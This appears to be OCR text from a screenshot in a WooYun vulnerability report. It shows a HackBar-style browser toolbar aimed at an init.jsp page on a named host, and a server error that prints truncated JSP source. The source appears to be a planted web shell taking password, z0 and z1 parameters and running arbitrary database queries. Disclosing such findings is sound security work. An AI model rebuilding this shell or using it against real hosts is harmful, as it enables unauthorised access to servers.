 cidadev01.chinacloudapp.cn/mark
百度 <Ctrl+K>
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://cidadev01.chinacloudapp.cn/marketing_master/init.jsp
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 -
ype Exception report
message
escription The server encountered an internal error () that prevented it from fulfilling this request.
xception
rg.apache.jasper.JasperException: An exception occurred processing JSP page /init.jsp at li
2: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execut
3: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
4: %><%
5: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setCon
6: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",
7: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
8: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).ge
tacktrace:
www.wooyun.org